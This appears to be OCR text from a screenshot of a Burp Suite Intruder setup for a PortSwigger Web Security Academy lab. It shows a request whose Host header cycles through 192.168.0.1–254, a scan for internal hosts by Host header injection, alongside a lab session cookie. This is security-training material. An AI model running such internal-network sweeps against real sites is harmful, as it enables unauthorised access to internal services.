 Sniper attack
Start attack
Target https://0aa4007c03d98b54818684f2003e00bb.web-security-academy.net Update Host header to match target
Add § Clear § Auto §
1 GET https://0aa4007c03d98b54818684f2003e00bb.web-security-academy.net HTTP/2
2 Host: 192.168.0.§0§
3 Cookie: session=8ngQcV1gt9Rc4QlpqSyBbYtKRHV1EXwd; _lab=
46%7cMCwCFFwooVfb0vueDAMXeBENB6aC%2ffqXAhQIOX2QGgWlsq0TLGcdXctZJE5Bd0gLGGRdepOu3xADj2eLiiL3g2ZVg%2bfB55D0Vr9X%2bJzA4Y%2f%2bJF
1%2fPVBr8E2QRO97R%2bhLSaVbqA%2fZdXACDS4hmuc6QDW6MuyTA4EHqu8qPYmj8rPbi8s%3d
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0) Gecko/20100101 Firefox/133.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Sec-Gpc: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
15 Priority: u=0, i
16 Te: trailers
17
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 254
Request count: 254
Payload configuration
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 254
Step: 1
How many:
Number format
Base: Decimal Hex